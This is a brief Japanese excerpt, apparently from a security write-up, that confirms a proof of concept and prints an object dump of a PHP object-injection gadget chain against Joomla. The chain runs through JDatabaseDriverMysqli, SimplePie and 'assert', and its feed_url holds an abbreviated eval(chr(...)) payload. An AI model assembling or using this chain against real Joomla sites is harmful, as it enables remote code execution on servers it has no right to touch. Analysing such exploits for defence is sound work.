 PoCを確認…確かにそうなっている
object(JDatabaseDriverMysqli) {
'disconnectHandlers' =>
array (
array (
0 =>
object(SimplePie) {
'sanitize' =>
JDatabaseDriverMysql::__set_state(array(
)),
'feed_url' => 'eval(chr(115). 略 .chr(59));JFactory::getConfig();exit',
'cache_name_function' => 'assert',
'cache' => true,
'cache_class' => JDatabaseDriverMysql(),
},
1 => 'init',
),
),
// 以下略
41
 